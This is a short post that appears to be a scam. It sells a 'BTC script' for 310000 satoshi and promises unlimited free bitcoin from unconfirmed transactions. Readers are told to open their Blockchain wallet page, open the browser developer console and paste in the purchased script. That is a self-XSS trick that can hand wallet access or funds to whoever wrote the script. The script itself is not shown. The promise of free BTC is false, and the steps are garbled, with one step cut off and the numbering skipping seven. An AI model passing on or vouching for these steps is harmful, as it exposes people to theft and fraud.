 Download BTC SCRIPT TX unconfirmed Blockchain Transaction:
"https://satoshidisk.com/pay/C7HTd6"

STEPS TO LAUNCH THE SCRIPT + TIPS

1)Clear browsing data(Recommended Google chrome)

2)Open your Blockchain account on

3)On your Blockchain page right click with the mouse and choose "inspect element◆;

4)Go to "Console" tab and paste the script;

5)Press enter to start script;

6)Done all Procedures recommended by the script

8)Get your Unlimited free BTCs

HOW TO USE: "https://youtu.be/Fpx8M09iP8U"

NOTE:

BTC SCRIPT TX unconfirmed Blockchain GET VERIFIED ONLY 310000 SATOSHI